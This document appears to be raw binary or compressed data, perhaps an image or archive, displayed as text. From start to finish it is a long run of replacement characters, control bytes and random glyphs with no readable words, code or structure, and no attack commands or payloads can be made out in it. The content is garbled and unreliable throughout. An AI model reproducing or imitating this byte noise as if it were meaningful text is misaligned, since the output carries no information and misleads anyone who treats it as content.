ZJ�ȏ8�Fn��=aj��SN�x�c4~��hy���`��ʘ$ �-��7�<s�f2TR�uԬx�g��R|�� ��a��jn��'d!�A'q>&�ۢ���[5���uT����<\O���[ۍ�{%A7��u�W��kUp;�� $[̪ji�j�I�K�i n qi&�O�	�#>�IF��0�o��	Q�)B���LN������T�Z�|Lq�Kj��1f	�NXw݂�0��e��{���u4n�INZ�U�����R� \�B,�3Fq�������w! X�@Wq�طj������|���Y]n��M㬐�쩆��wpf�����%[�x���#��hd�R�fY�8���O\G����(�T�)z��P;^�q*:�`cq��ury���4E��{��_h�ڪhiW�2)O��1�� �x�)���,g�)đt��2�TD6��n`+h��}=p�}�{ڦ�n��鞩S���mb3�z�].��8�Ο\�<����9,�SCE4�ȳ8Ir��"�>��ڌ�>� ݑRp}K�Te�RJ��V�IKJO��n̪��S<��u���'���=T���ܤoМA�>g5�#h�P�kiqG9��R�����e#�y�nrF)�/
�&E+��I��i���V�M@J��D@���\�8�t�@�H�c�֥��XL��
�m�`�	�]S�r ����3�D����S��&���c���lx�@~ _!�u�n�S�4A����@� Z�^�:���ƨ���V��c��"�I(�K�3 bI�&���F?%&�P�%:�Һ[Cf�W6�j�d2��hP2�X�;*�v�R�\���ܦF@�HhO���4�_bXJ�N��Z�}"�2�\ͼ�.���k�i�	�3�0{L���fi�I���u&��.��kRS�6%F;�sL�<��y�T�,�N��'i>�9"I��d��.J�r��	���� sLҰT�I�y�۔q}V�o��z
���D,\.�lB�>��1q߲��>�Y�U2˺��Ӄpa�������*�uqZwJ���l�z�T��k��@�%�*Љ',�H��>�\�Q+3���1)���;	�Ǵ�:� ؑ���� �ɾ�-����Mzf��t;\ҹ�m�,����[[��M>뗤�T����R8f�<f��d��d��M�nU�9q/<\%ByE�R���z���W�Zʲ��6�������
8ӡIZJ\C)�QZ\��8!(	H���@�pA��8��I�R�1lt�S�R?C=�%j፛K�u�O�d����� �׬�$����#itD?!�/?�5;�;�_Ea2iMs��Hi�����SPS¨t�ǻZ�ʼ��f^9���U��8��ڇ$(-�P�@J�1c�8�����lҤ��5(���.$��1x�G��c����[Rޚ�[�vi�`9Z�,�/�#�� ��k��+KL�����1��kZ�A3���ďG�7:A��Rd��Yj��eb|��xa�#���4��	�s��&`߯i��u��L�m��a��fz��.V\}�W��-��Q��A ���zzʫ�޲-���GY�U�z�_�[�'�{�#[�5Ͷ�]§�C{����wyK6>�1r����Y���H�<zZ�\Ҫ�8! �����Ap�ߡl�B�����	0�Kg���y�-�cZ�A�Ɗ����#��q�\kԴ�1�;���N ����I���҄��JH1��<G�2��1S���K�H$t��t�ޘҔ��鳚LY�������W���,s� S�8V��F�)�D��P��v���:��9ʍ6b!��
����]ni�U��5�vn�5�7$4j�"p�~
������X�.*�U	���=��v�~��iG����owjon;p�YK�\>��OQ��+)���oK���$2�D`(~|� ^�����b�Tr��lV������L^H8�r��8�\���T�G�()
�!R=��SͿ���il��c0��f8�������$2�"Wۖ4WV�lG�>o��1����(2B�5��T1�*$&�o̭�mn_��<�]SX�~��B�B]�HIH$a������\���ٕ�u��;��w%�^˭c��;_���yP	fξHK�a�.���ӧ����Z�I�1���CGV�
.%d�N�g���� ���fڌ3ɯ�����Uk�) �F_9{��t��8���,Ր��$���*���++dU9c�r�����B��uB:�uZQ7JAH��������{�+mi<�>��E�JBPJ�$\H&�|@0�oimG�2�l��U��P��o�����`������ ��]�� JXɲ"�Dn�BN�i��H
�7�Ec*��}�5[�3�I��T������	�n���m���P
�z�`o��ݚ6���E�#�Ǐ�B4�J�J��G>: �&p�ќ�JSe*L�4N�#U��:��q*P�0/���O��P���!*	*�:L�$%�D}@�;H'��:�?'�u�;%z�-�֎�K����CEj�{4���*��dW<0U���u=OLӨ`:���[i��>5����{��E-���c�U� !:@
R��� �x�����ٝ3ٽ��}k�qՙ�ǒ�h�m+�'�½��AXq _��^$���A�s3�ftܭQh�Py��#���;�Hl���,5� �d	�k��ɣ�?t����3�E�%xg��mQecQ��i,ݟ��2'h�Ot��@����U��k�dO��a��"D�Z,���@�����ms�VZͺ�3& ��k��RY��9s�$=��,^��` ��Y}�pHS�;@o*������ �=AQ�3��'ac�l8MK,$s�Pٓ� }����x|�Q�8l���ܰ�]�{�����;�B��� /�-ֺ����.�iBfj�Ԕ_��:/�f���stl�a	.�*�$���T�C�8�u�kmb�n��X��Y���M���w*�Æ�<wz�=����X���l+I2	��m��mc���P�V���L�.E��O�r��E��j*�յ5sѭ!���~��MՄ� �%0y  *�����z��k+Rh�)Z|¦��u*3� ��ro��7�Ū���N��:H��axp/շ(��z������2V�g󲟤��mYyT1�N�$��4��j�u�ֺ���qhe��Ѥ�#eI3b-[L��T��I��!	.�DB�]�scz{�w��w�Lf���ie�YQ�W�krd�$�HDL���{dr8 �y�l�l�j�SeQ(CD�� ����X�w�a�a��TRT5-��f� ��ϡ��'���-�ڰ������G��YֳJ��D�V�7ipe`�7�B��|J�iNcP�꒖SOĭ�BN�yKŦ����Wt�G����3s��SIS���P{��f�Lh8�v�Dk3���Y��J�@S(�k�G�E�Ӱ�p_uO-$�T Rg�5���W���:���sH��J�^A��SkZح�S�0��1:sY۽�0m�7SQQ�Z{��6�],�C�����"�8)�<R���y9W��Υ!S������ԭ� o�l�r꺗�r�ٳN�"�R���	R��U��gr-��d���.���v�N�����b}B�h*]�?Vz�߳z�S'��e��������2�(�e�����)���>u�5��0�	�	IRA����$�,T�?H�H��D��Z�g��n�6������Ov�7\�|���\���2�ϧ��j1���H�裤�<G�UOT�ʤ��ҕH�±�?�2d��FwC�<=mM�����,P-�CxA>N�Zҵ\㬦��G����t7�kt_ouKZ��m��!����f?��"��:ބ~,�2~͇��\e��$���?l�� �|���?,;���
=Q�cc��j���N0(Ā �W`�>x%QGǎ�認^z��d��� M����y}"��Dnۄ��I��ł�n�C����G��ad�g�wU���b�jG<�#��u^aMP�{/{��&@���-��N���-T4[ ͷ>}�列�E5��FnࡹU��zL����D�Rʛ����ƶ-�fZ�$sK3��HԆR9�?��~�������'���&��TH��}�9-��
�.�Q�db�g'^v� �_c,�S�	�UK� ^G�A�$�w����RZ��$�\&I?VbL�N��\B���W�	pLh�;}m3���e6{j������ѡrT���Mi^5�p�1��0�r��.���z��̼�#:��Q3$�& D�\0q>����ҥ&BBZTF�L���\�bDm�{j�6�z��bs�`�-�Sٯ���Q�#��Y����>��R
z�V��!PD�$���O��8�ݨ�W��!dXF�I1q��p��Ԭֆ�,�Wk��c���]�����տ5�<�U���^�cU$���R+M��cƌ�Mf�e6T[�*0T���!V$h)MƕL�����gنM����S��B�R�X�I{YH"��q�V��G���u�%F\����i�IO�Y��<��G����fmf�eA]	J��dl/����c�5|,���P������&"l{I�ŏz�8�w��V��t֡|��\���/�Lx��{І!��!�p��K�':q�wJ��m.��R��"R�(H$������/$(f�=@Ru�Ԕ�v*B��2JG�n:�4u�"c-|F't��r���W�
�^�ᨓ�|-�&F�x�7�/+ծ2��T�V_LE�Cժv�S0-Tę�N�c��ώ��B����ܡ6��*M��8�I��t�K=��;�,9(��b]q���Dl��$�6%�����:�i��&�0�N��Y�����#�3�V֠�N� �� Qci ���ck̜���pjZ�y#��m׿����Mw#�CZ�yQW�D���;~� �9+���� v�J��jB�I�2���T�^��)A�D ,��R$A��G�9��i2���:�=9RĚ�L�['il@б�������1�nI�k4Tn}%@�RH �� w�[Zw�����*+�R�}hs~�)$�f@���Wߤ6�A������Tf�i�TE]�������-9e+�QX�����*�Q�O�8r�!L���k[aIJ�G�(%��5]+�\� �ȃK�V� �i!%�����"� ��܎��¥���ي]E��\W,�(�:�x�'X\����Qx]G��}R���rx�?�Ɨ���ЍR�j'�d D���m M�@���5�B��$)[x�����mk�9'Y=5��9�i��Ћ�^�8�=�B�S�Y���o�C�q��S[�*%4Ք�����T_t�͌��1l|�T�%%�ww�xnn��ׁq�鍶���"�SKFz�ͭG��]A.��#�����)nc%=�s�qσ��j���}�-`����	V����N��+%(i���A-$�``	�;M�cg�nnsI�q�/BՖ��!�{ݕ�9����݇�}ٜ�O���?x��F9S��UMR�O��0�� �)� �'��j�t�<�M�Lx��Վ�@Q���I;����7,B��S�})�b])�B�J���fX旽ddb�A�H��4�d�FR�PU��U�U�r��B�u�i�FʒC��:�a)��l�G[�F5���Y��-���N裭��냶��<�W2�AF=���� ���d��2���UAѾ�Jԡר��m:�mT��C�i��)@?�u1멥�P�:��/�F9��S޳�5 ��|��KYY�1���A�*C8��5Y�n�> q��Am�"�: ��6�q���r��g�� �^��+B��*f,7�l�;M��m�h�Y$��Yr�F��:��2�F kHɍZ$rA*����|@�U�>�j�	���k�$��0D u������߸i��NA+���BUEC�nI�	�W���_��%1���@�Z��(i~�	�㸞{R��~#;v�%OU<�Ji%;N���?b��Òا�Qi�t��.��v�OS����±�9��"���	���i'�A7�6�4�xS�?h��x��KUR��
tG�YR\"�v�x}�ynz�� ���t�ց [��o�I=L�S���tn�z��l���:v��=�ֺgOQ�`�Lv<�j东�.e�ȱ ��$�)`�w*��6KA���H<���ȍ�x�m�o̸]r��>��@�Zʔ�O*Q2 B@���Z� �{V؛m���lf�jޒ�4���C2�HǷ��[��z��p��sNZi	�n-'����Y
��m㬽�*Q]Mv�I��"<��G?m��[��:�#�����Ӗ]S��C��:��<>��R�Ԯ9iG.n�)%p}�p>�]_�C14�s_��g�����m�J��X�k�S��~?�UcM=�~_�;�����s���a5�����~�L..EC,ќ��}���a�q���OZ3�skZE�ci��;���˵E-*�*P���Tf I�����Wz��셙������xӷ)�H�;�o?='�Ԫ�v
Q?������kb��_���v._e)$�9[0��ܓ%s/���!��gc�$o�^P	����p�
�PwR�V��?vIܨ�m��y�Gթ<O���!	���H�7�����1�뗑�G��'��q�<<�����V��m������ჴa�ٍa��V3���q�n&�Ⱦy�A�؆�Z6S�G�U�S�)c�P��)���`�ao;��W��O�&��Ď���[ZΝ�	�ܜ,��E�+i���V�Of�e*Ϭoj(��������/|e��%T`�cn��3l�����˔�����%%@F�_SH#�1J���0�IL),�
�9�� �y#����/F�>����3Z��rd5~GU���W��Ojozf��KѴK������cd���>��Z�L�	ITZJ��H) � g|A��X��[��l$�O��Ѕ�1�ՙ��Ҙܶ�b4�\�+	n�)��ꘫV'�p�XTBd����a���f7B�U%)�LPR��X)��Q�4�7;(����)�Z��!aQ���$� �ɸ��R�g��ݗ9���:Z,�U#�	�Tp;�v	Q�$�bJ��;�$խ{Q��]E:B6�@�c?V�ۮê���:��MP����	���}mk�`0�����u~�gv���و���r�ZW�H�e���̲9�Y
 .�����*��UQ�)@� ��d�"b�d�@��w�NgF�r��J:��Iґu�X���H�0mu�_��w�ã�W�֋��ɩ�.��Z�4��c��R�R4����M��>�7哩-q'
�!59Sh$B�������D(�caH�ܿ����ё�gN�����8@P@'P
\�0R��3waf��6.�����\�O��9}K>�ҷ��1�Y��-c��'Ԓ�d=�
J<������V��t6� �ISj@ $�Q���R�݄��^ :+[~�8�hP�IJ\J��d�Q�u�7cӦ��f�ǁ�+�S=�q�d�ݦ��
�<P�b�=y'��xk]�X�o��"��o>�k�S�A�UuYH��J����%:�˽%_�F�E5[`, R�s�L8���
�H��8���d�Z\�m��'�YC[�,ƥԖ4X�Գ�[�3�����?��)�5���π�ܾ���i��t�PIT� ��Ԕ����}dl�(��w�	���ms af��Rk[s�Xim�ne�ve�ڂ�bTʐdrv�c�IC�ð���7�T�z��%�|$sNŦ�H��`���]X���!�ʢJ��w?֠���M���}8���nc����S�\�AGklׯ��A���K�M��L��w#}�3���k�V�d�|��e�K� �&����R�'#��J��/�b@��GN� 8�m��,2��9Т� dS��=؆�}�P��+ܣ �Ł��S�#潨���$��)IF�"LO�C��o|[�2Ȇ�L�H����� G]����]Ɩ,��md��̷4�\S�V3��:��nҪ;^d=ݜ����P�������<E9� Z�G��0&؛MPR$��-r5�(&,l��L���<����9[{���~����G7S3V���4��X�I"/��#a��XO��[P������ ��	ZG�2�����-��>ޤ�8��|D�jL�ԏ�W�IP�X�]�Ɲa��N�Ҿ�����.rl�'	\��z_�]\P���5c�ؖ��2����;g���5��e[��� �B��Lt"$�ya�eʥ�������J�Y����Tz�OS�'�B��5���}��#2M�p��QF>}�_���w��Os���wݥ�J�R����
��-7�:bz`��%mS��n,l���D���'�k��o]`u�᏿C�t���lOb��ǹ;��rW��r�\d7I��F�]z�Ӽr�N�@��ce)nJ�TP�����% �-�7��/�Fu�_o��I-z�wq���43:%E��S���f��� �6�2FHU,QU�+�}��s7R��5_Sn7p-��IQ�=�_��B�Ka�hY)[*�Ȣ[n	<���[��9�1���f,b�l�|���1Y|<Yy�[v��W���{e
�J �^���NmE�T�L�T�JO��.�	��d) ���nwL�XW�&���i���-CR\i+T��!BU��`@���	٧��1T�����bڂU,{hb Y܎���<|�z�'ydS��.L}6���\�R��XT9:<3P�(H�n�Q�Cl ��:	#{�yEqI�����Rhۄ\�^7;�q7�W�ve�n�� |�)j�j+�r�t���� hmkH��L�<P�S�ԲO�R8�Χ���pM�A�A�5�Cl}ezfֲʰT��v�Jg'�:�;k��ǁ���<|x��ƅ>#e=#�8�s��ii3�v�����"�����IZ�>�M��+"�d\�Eh��X5��,I�f�ǓYp���'Ͳ�MM�����d(�^"(����$�!+h� Ę�6/�W��Uz���]��;�S�bcu-0���N�?��8��=��y���B�1=�c���dr�kY*��)�_�Yq |���y�{e`GIR?��0�:�"$��rT��}'�`��oSUљ�q���X4�ԋ�Pݖ��^Sώܐ���Ǟ��=cT>X$��ܤ$����	uHs,���:�'��m��7¹�z�A��4���9��uo��,G'<�x�QB*,$RJ~�GلT��o�o��ѯ�}{� �����U,a4�Y�صf8��id�;{��g�n	ہ	���F�KZ��a*Dn�L��d�=DT��(�!��jC�#�l=R��$�x�#[�\�OM՛���ޓ�$	
���G��3��[U]�-4���L��6����/MGE�S\�n�b���;_�F���H��͓�K;��w���>||�z�*�(A+$�rL�"��A�������@���~�����vo����Vj�V��׆�v� R
��x*8�|q���)�@�P���{�b]/
������n]q���M� �k�2�����A����R1fpT����<}���N�+.�
�T��gR�0UGq��u܃ cEW	ӖBj�	扄������H3�����گP[��Xi�б�4��+Qv�3�J���'
�J���������"�z��\�x�&9{Q�Ĕ�A,� AJ�`@"n�8�1���G�S^�*�׬%&��$�̙QQI�(�篹��=:��ޭ���5H��7��:�~�k�2��� ����nP u��)�H���}�d�������6>#+�z�P;�^��鳦*s/w*�KO5
<̼�Q=��&���K�>��|e���z~����U)й�*��h�?w$�+ֻ��?l���BȬ���
�d��s����4%IԝK��d N�`�#�4��(�WR[M@3���JaE)P!H���I �K�y�G~Xs��eq����W�`��)f`��l�B.Y{lȲ�<ҙ/*���1P���|B	<�W� �lfS��m�')�&�:J�SgD}d��d΋��FM�W�o� �}���v�V��N+-f��,S���d�ia�,�s"r��w�j�cÙKG'/��Qî���6H)�>��L%W��L��)h��hx��s�F�]RA��]0���H�Q��U�ݯL>����s�s���|��W�#v�M� ��V�6IFSᔀ�n��G�k>隄����p`���}1����-I�ʵ)�kM��2���^z_�z���z����2�����\�v���(i���>NG�B>��-�f!/F�H/�W��,����:t$�R?w@qb��kh��ڹp.$J��Ҁ:���ͪLm����56���Z�c=i9"H���s;��dGG	6�y�������55��]c�o��2	�!$����6!�ځ@l����	��	�]��4� Q7j�l�����앙3Z��CNh����]�R���+W�t�1^	�H~�5��a}���ô�Jp%R�}Y ��;�﹜S9U@c��B[��9�@�Zѵ�b0�������s�fl|s�6��z��S��=������v�������?xnQ�+AJ\�|,�Q�U���طR�:ByA���� ��I����u|4Эmc�{�$o}����������b���%������ EFXk�y�k���������邴u��J�P��I�*$��c�T�#/b.ܖ�z���XP�4��b6��XF�9L����G
�<-��9}9�-�[�Y.�:���i3�7����X�_|&o�	JO��L@=��'=M��1Yy�c�����ݏQG�$�>>�?�<��e�$��g���^g�����/��#�) i�����L	��L.��l����;�&��,��#Fc�Wл[�֖��^U��d���������G���~�v�`��z�XI�����܃ [��*r)�H��[���J�#��f#�ܿOUξ�NN=���[u��2��hc-!��lߏ ����l��%֛�M��oը	�[u��k��~�����BOB�l:�/s���5Z��:/SEf��շ����ůp6R*҆^��_�s�+�`=���@��y�$�n4d%t�H �'�@�� ��שFWP���ڐ�S�Iy��v� H��Ҟ�p��f(���c���Gtj\���ue+�:�$�<j��A
��I�Xۆ<�C'1���ڊsT[Н)d��BIQ�z��JM���"��p�hy��ֲB��a���Dsynpv�j?�.鍻�#��o���a-��xh���%~� �pt�U��R[r�����4��0T� =A ܌?Rа�|6�_�_ҩ�Y������,&F9�sa.����b��_����8�8�	����T�XWe�,�iH�u�$�6\e�u$�.J��fy���ԓuYf_�R�t��iT� ��IOh�>�B��;�vX��B�d��������j��C�'�x?���C��cH������B*i=�C�Dj��LN���gu�+#�8�WP�n��`u�#%�'�$�4�R����������/����4|��u��;����u�
��G��$��������y�x�[G��:���w{t�A?��`�5#�93�
�ǃ�=h�PGVc~��:�>zLuo��K0��řnl�Y�a$���g1fdֽ��\�� p�J�ǟ���
�V�so��wЖ�U�~�pD�|C)��&��b�aa�#���[�E?��@?�?�J�J�UV��"@����'���,��R"b%%R{��w���/��4	�F�w���s���%�4��Fث3��B�H��>ػ:�����5����{��EjGR;G�H��<X��J��H��i#�	�]�?n�ˈ)��� �!)��HkD��	8��������G��g�&�%*",8n<�>=��� '����3?I�]"/=�@�Q�Va�x�~���|����)�Z��f�?�œ�� �� _��{�-ۨ�3��ŃA@�� cU$��@��R@|���:����l�rK�z�ǻyU#�������:�J�i2mRyb�������E��=��Q���#bS�R��ڍeT:��
���\e�p�c�-����w&ڦ$@����%q7e�Q@i*��M�^�"bN�#I;�*�_����}d[�u81�7/PZ�~:�{5�ɪ\��?�v��<�nI$�Ҽ�#��ΈԤ<e�J\ vP����1�yEO���+R��ҭq�
��-())�noL7~���>�t�E��`2����k���"��Iv#X�9FH$��dX��*��6�ӕ�e͠�5�}Q��j6�=zE���j���3Eo�3�R�yR.eBH	m��]ͧ0������ ��f�&���!�n�ا�ks<��VB� ���w#|:����~��DǬ����M/szu^~:��*�je?wU���i�)�`2֖i�)�F~O�'zG4�#E�8u<O����J\&BV����s� ����qH�jD�QN�2EԔ�$*�D -������$掠%;���<�u��d����a%U^.GЖUaW��8�s�_�֠���b�6 �鱷L.���Q����^��W3pH�oc븿\���C��	�ۥ��T�H;��V�e|i�<��q�Hi+"�1oi���m��Z��O��NRA�o����)	1d�F�h��\����Pn�Ƣ'J�T��em$JA:JwF�z;�kj�b�\؋�D2p�7�FS�j8���u� �-;�����Ň1F�B�>_��V�]ui}��T�&�ZB�@ �|�"?��*N$�龄(�6
���*$�� �~�&����Q����cs�n��:�|�9iq�:�&�+�1�����(���-��g�dX�(�]"���J�кu! (j��� �T��&�q�&��G�R�e���E��PQ�B� �d+�"t�l61�Nz�om�V�ɢ�W!����H�5��� ��������=��K9����B�B����3� ?n.�S�4��Q�LN����	)#В>��%����F�Rj���s"G�к�Ο�� {�=��
�;�矞�;�������[�kH=TF�BE�|HCN��y��G7+n�] B��*01��U��ka���� bZ��ޟ�t���J��!~�ǎ��y���=kR2pU�M��l���$�2�07��щ-�7�Ye)�R�/���I=�F�$�`[��3�܆��:�r/~I�:�����h�w�,��#1��՗�Do����~������i�q%'�\)P=�m�c�.���	��q��ri�M�E&A�g�I��G�m�3l�S�Z�_H��*�ՏN�0���\($��@y� (��v3*���Z���ǚ����B��S�_�j
D[ꔨ_����Zz�	�M�sU���r��-Y%��c�!�A%x�s�:��/u���Ys�(KDE�u��H��rUS�E>\ډ&4����WͼL�^NSQR�h�oT핊�ܦ�ۨn�ja��Q�kI^X^?~#*�̥[�>��fy�/��cF�s��RH0�qCP*N��TD����R(���{,�B�	y)�����T��@��������!5n]G��\lX<f��B$�b̵f�9�9��$���^'�SQ��0];*�	J���8LHZB@�bw�¿ Ն2D0^ZU�fq1	�JԕI;���,6SQ;�8�^Q�u��~�����;�ֆxn|w��?�%9�ڃ$� �q��:�^����� i߽�jS���M3^!� ���$�HB��I I� 15��9\k֚������%�5�U���������U%y`���G䵌�l殁�K�a���&��]��M�ҫZ�����t�۫��!cЂc	��OB;����kR��jk[k�x�Z޶�����B��̹D�)oڭ^����p��y ɣ@�>�-�����\�'1x!��Y�� L B{ȃ}���Y��&��R�eiPP��:V�$�$_a��۽���tf��-i�[K�<�f;NmVK��>w)���ʰׂ=K��alӋ�!�f�^�e�uxK
�9�qC�e����4��Pd%C�"P�)�*浤��@E��L� �y�TF��ϭ���{���� {�M����j��)��Z�Fj�I��"�Y��T�ҙ)m��\W�"�������/�q��*]!N��))��~�Q������ar���
ּg�Y7��*f���16����V���j�'��Y���<
v=��m6��H�~��F��Z{�@�N��R�����ouc�JJ@��O�:�4���9���5��o�Z�\�v@��n��9���sfv��F��)�`�{���h��=���3F-�1a�^�ni$��C8�y^YKJ�v�E��)��+���k }T�4��L�6 �Aw���Ԇs����R㫁�? � 	 $
 mi�C{����.��؜�dZ�wU��d^�~�I(����� $w<uԃ�<��=y��D�na�Q���)�W��;��p CQ�� '����a�67S���,>���tm������	\N��.Fkt1�VwyJ׆Z�{��;F���B�z�AZ�Fl�Cm�����$�&�2&F���
f�1{Ƭ x�&T��%EJ��p���Գ[�ݍ�c�F�c1���;s��8>y�����U\]����@�d����\�5Z�m@����8�׻��He,�<��S�Ï�Qնi@W��W�$og'�`�9>?#�}}0�L���	:�o���H��`�_�u��x����<�<�m��T뀸I���J��wL�I#���򉷖}{�4vk6�PQ���sSb�2*݊Ռgi�d�����:H�� qe��i��!��/K_H�S��0ARD)R�"w��W��Y���u�2��7�-&R�H`����Vy-h<=��l�W.:��@
U%hʑ��?:{ �)~�۠�uy� ��?�>�����,<ړ����;#�8���V�3���,jK��dJ�����f��>I��:Z�x���U��B�G������C�QQ���A�)BG_1��_V6,�\��t(���$��7���8�v�?<� n���S�	� �H���kT�R�`/�<�sZe4�'{z�+.��O	0��$�#{��_ǀ��A��ꪇ��U�L�%
:Ob-�����iG�U���&�w��Ałi� V��O���wF�گR�Z���0�(`a�v��Q� �n0@H��q�Ech����4�� � � D00�}�Q��p�2��"B�3�&�z��.lA����~K=#r�K�;�mQ�Q���� 1-�~|p"�J�30��Y�0d$�Ņ��g�� �r��K���b�����" �}�7+�2�X�vdp��"�T @B��X�8�y����ܯ��Z�oN��e�SR欐��/y�^z��W]�.�z��6���Oөpe���ԯ��S��^z���Y�_ �ؖ/q��2�O�}���x���Q���Ա΂O��L �&�Sx܃Ug�-+ϲ3[h�n �X(�T��

J��b(=*�N����4�cV���vC�ŻT���,�
��i� d1��M޽��oe[i��u�,�f>��D���d�BիZN���r�D%A�:3P���o�a�����I�6�*j����7���S)�f�X�ke��&i帎rc��~~:����W�G8�vڇ��	h�=���UM1�9�έ?K:��.<���8�a���[��[`r
��U(ٳvd��\㥂�1� ���?#���:�&o-l��lT�M���R�BGS���2%׻�hD�$��!�&/ �h� `�j�Ґ%L'{���jad�45b,���[$�J���Sc�QǏ$8�0͞R�n�t�'ޝ���ZH�6����RR���]�N�N��+B���f�@8վC)�Y'���STV��nk�zGL�1�V����_?x�*G��򠒔�RS������W�V� �	;lg�4y��f�i#�u�Z����]ϙ6�kF �+�Nlt�Z)Vzg�4�Z������Lx�r����2����)���*\aR����\�xބ.�1��/4o����P �"�(t�B��ڀ@�@3u�\ϧuNn=�zk�ҷ�Mc��h�ѕ���iW�B�=�c�P(�Yc&��.嵋ičKO��{	Ң��Y2%]U7�֡�ة�p�0�6�	J�fT��^	D	��� ���Sfi��z�Z1VMOvA�]9��jc4t]�2獔�㵁U#�	�3q�K��炪��U�Y~�	�� ��RN�QO�����ٝ���Ԅ)�O��IJ.iH ��
"`_f*���[����9<]�����u��br��5��!��t����G��l��|9�4�S2<:E�Ā׆d����NYV��ޤ�#S�$��x��	�����=���/%q�Gf�����lN�h�=�R���SGd:������s�u�'q*)�mH�G�T�J�g�-�H\F�|H&���s��:�1� @�h�c~��\�WSjil�wP�9����v�Lǅ� G�*��Q� �┵D���I;��\s��!�u��׮/F�c�Z�~6����~�ޫ'ut֩�iͯۜ������v>�iW�Uc���KF?���$����A�Q�@ w	���5'9ɨ*���KaiԒ�	~[�o���8hMG+�i��C��Z��Z���i�WF�����*Y�����ꇤf��p��K��P�$�|���l͇�|i:�X
B��H�Z;yF0�_pk转�-mm!h���P}�Yc�b>T��#���<u��\d�JA���k`�ƤR�ʛ�A �HM�y�����~�����=k'�od.q(�(*��I�^<�G��p?N���t�z��D�����=���k�P�$����8c�<�k���M�c�͑����Ĵ��'\��ұ#TiHE�/p��J�2��ҙ�PM�kZ���2R�J@Gu&7Z��2�J��p$t	'Y�  eC�$|Fb0��m���}��m��v�.��w/{~���,�-/�$�l8?rL����g�@�yrr�d�"!I�Lؒ����""-c1}?W;�~٬PYD�D@$$��դ���p�ٴ���%�N�!E ���9 x*O����y�Q�2�Tn�	��ů*H�P���x�o~�kc#�����tK8��.7g!�-��ǆ`	�t�"�6N㨛F6��Cn�Ft��w�n� ,1��"W��b��:����nG���� ���ֶؓ�,���|� ]q���BT�`O���������Ֆ��g`�$rfn�8#������Lt���h���O,�K�.��m�?�`~��K���8i,�H��8�BV�pU�< B� x�=f���d��c���7Qel��Ԭ������l��Z��S��w,�Y�qI�>�o�Q/ ��	׫�؝�ΪkF�L����� �ʦ�Ôt���*��N]�+Æ�։UQ#k��z/
����x�]�}�(����}qq)���ӫ���cW�z�,^���N`�=m��'f*����hM���7�����
ט2��|0�=
T� (��vV)���
�Q?�1���]��%��Uh�UE�����rO$~XT�5.�)����Ės*f�
P � �&��ǭeDU���W%A�H�|��C�ȞX$��~��W�}�#i�ӵ����O��#F�w A����������J�c����2.����[���|?c��/S��Rו��>�).�,�s��,�Raǎ+�(����^�$w3Mk��x4��Z���LL�m����!f�q��2g	$�D3-��@�nml3؛:�i��EL��MZAn��6FV�k(���H>
��rpA�Ϊ�
��y�p�J�b/�=�c��ՙ3�σT�F�c��w�M��w����&!������9��d��������a�SWq����̞Gu���7i:懐B�D�đ�I�d\lL@8�K�f�
��`��YHT)����){��w��]ջ#��9<|��ޑ�&C7����i��"�|65�i��]���5�iR��e�KV��n0�����+TW��`�#�.�y�W�Ԭ�W.!����BԒ-	J[�cN+~����9Q�ټ��T�\�����"�<dv���Xp�������x�'3e��N��A�Pf{	8���,��Yz�,u� � ���pA�b��2i]K��ш[���Z���]/�ց����=f�	����#���ҮkG�S+�g�^P���T�� ������$�12'yW����Z��f*`��/"�x#rA؂1����S��\�f�� PVs�!S�}�+�~��q�ǻ�@'���q����_͒�M.Z�2M�Z�d�nF���"	m���fF`1 ��:[0w$�S#97#ӽ��}n�zh���-];Go����%�X2�V?!���,���I��8���9]{�gWVi_A�y}�	���c`�W�
�X{8�jdЄT7y�A��DZ�}��� ����2�_�=+k�0h����m6�����)��{#��ָ^�}��(� *����O]]��5]]��8]ACuM)�
I	C̣@����"-��rjL��l���#�X.6���%��^���r-�ϥ�-G��y��Lx՗���wz���`y�1��JY	����.d��W(�����q�L�8UeKtc[i�F�C�+�fƝ"�'y�/{;�m;�j�u	(�i��(��
I$�� ��0�a�f�Isr�6�obY���lֽŻ��c�e %|�p'�9��p�r`���S��� ��)�s'Im�'W���Ũ�gP�K^��#g*�]�8y#�$�;�n�ј}kB��v�z���H�j�	��Z��8,��, XZ'/�x���#̪P�R��8m���/ԥ�Li>;Hq HԩH�j�r��TW�� O?�ꋑ>�[kSy>�� �e=7�%,>�����Ԧ�۲m�&k�/O�n^��	+j�x�pL�#Y8�Q�ٹGe�b������!#�G�R}6���YêE���|ʺz&��K�3B荶�X���KL�=���0�_G`��m7��	j5�8"E��Mso!�BJ�T����}{�=c�ڻC��q�������M��6Z����Y;{�.�<���Āu�^��y��9�����z%͵N�/���{/�>�T���+`�;�\����� ��w(f�:o&>��w�v�!FU�Q��r�����Of�e�'LAT�;Z>{��pe�1��)��!֍�$,����|su�~��^��xm7��d�?dK���֏g- ��}�UOw�J�2v�m����4y�jf΢E���i����&[�S.����E�I�����I��k�Pm�����zg�M����ü�R<��+b�e,��4HQ�A���BѷtRI��-�ƙ�/��r��z	�ɔ�u)i$Tt��BI�eXQ��f��x�\]��i˒�P�)Sq�D jԒI �
�l���bkv�I�̐�"���O��������fyN�|�o�ߩ뎞CIm)Kv�w'���%��}Ce�E�����~�Vq�*d�4��!'��ˏ��2��tϕp�K�� �*m�A*$i �B��F�)8�9�>_B�uAZQ���d�﵏E�Rq�������V�HlcjHb�=��\ ����e�x� $t��<�� M&�[��. bfGD�= ~�P�D�:���0o�lE.��G�<�O�W�$��qʱ� ����~GP))�_6��|/�[�`�~�]1�nJ�Vf� Y��h܂�p8���c����) �a�5 ��&��+��Eameᑑ�t���@<�����+��ҽ��4`�xZ�x�"ɐ�^y2pO�O]�,V��n%���:~�����c�/�H��QԨ_� ?w]ü6���So��m�A�$q�,�|�iY}
� r��������O��'ZǺ�P���9rA����#����?�Q
G�����YuIy@������זs3���I�xj�w�Ԙ�/,�K��b>��άI���y���춂��<�y�#�0�����6qS��4f��UR�� �n+�����Aj|~JZe���K�'���zl�2��A����o��V)
